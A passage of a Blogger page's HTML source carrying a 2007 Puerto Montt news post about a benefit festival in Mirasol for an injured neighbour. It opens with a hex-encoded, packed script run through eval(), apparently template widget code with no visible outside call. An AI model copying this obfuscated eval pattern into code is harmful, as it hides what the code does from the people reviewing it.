3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4567ed8f-09f7-4cb3-a577-73ecd2efa4c9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4567ed8f-09f7-4cb3-a577-73ecd2efa4c9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/?m=0' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='2665928638518307602'></a>
<article class='post hentry' id='2665928638518307602'>
<div style='display:none!important;'>
<span itemprop='name'>Baila la Pobla al ritmo de reggetón y cumbias villeras</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=0' itemprop='url'>
Baila la Pobla al ritmo de reggetón y cumbias villeras
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, diciembre 14, 2007';</script>
viernes, diciembre 14, 2007
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=2665928638518307602&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-2665928638518307602' itemprop='description articleBody'>
Festival a beneficio de pobladora pretende reunir dinero para costear gastos médicos.  <br /><br />&#8220;Festival estilo callejero&#8221; se denomina la tocata que ha organizado  la &#8220;Coordinadora Juvenil&#8221; de Mirasol para ayudar a la señora Margarita Núñez, quien sufrió un serio accidente de transito que le  imposibilita volver a trabajar.<br /><br />El evento se realizará mañana sábado en el Gimnasio San Pablo de Mirasol, desde las 14.00 horas,  y es organizado  por las organizaciones juveniles &#8220;Agrupación de la Villa&#8221;, &#8220;Todos por un amigo&#8221;, &#8220;Kings of the street&#8221;, Programa de Radio Incógnit@ y los profesionales del Programa &#8220;Fabrika&#8221;, del Plan Comunal de Seguridad Pública de la municipalidad.  <br /><br />&#8220;Sin remedio&#8221;,  &#8220;Suena Piola&#8221;, &#8220;Rival Flow&#8221;, &#8220;100 pesos Crew&#8221; y grupos rancheros serán los encargados amenizar la jornada solidaria cuyo valor es de mil pesos para los adultos y 500 pesos<br /><br />&#8220;El proyecto fabrika tiene como objetivo prevenir la deserción escolar y aportar en la promoción de iniciativa de participación juvenil en el  sector mirasol y este festival apunta a lograr esto desde una óptica solidaria como es el ir en apoyo de una vecina que tiene algunos problemas de salud&#8221;, dijo Gonzalo Reyes, secretario comunal de seguridad pública de la municipalidad de Puerto Montt.<br /><br /><br />Enrique Osses Suárez<br />Periodista/ Asistente Social <br />Plan Comunal de Seguridad Pública<br />Municipalidad de Puerto Montt
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=0&title=Baila la Pobla al ritmo de reggetón y cumbias villeras' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=0&title=Baila la Pobla al ritmo de reggetón y cumbias villeras' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2007-12-14T17:19:00-03:00'>
17:19
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=0"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2007/12/municipios-avanzan-en-descentralizacin.html?m=0' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2007/12/teatro-del-lago-ya-cuenta-con-nuevo.html?m=0' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
<div class='blog-mobile-link'>
<a href='https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=1'>Ver versión para móviles</a>
</div>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
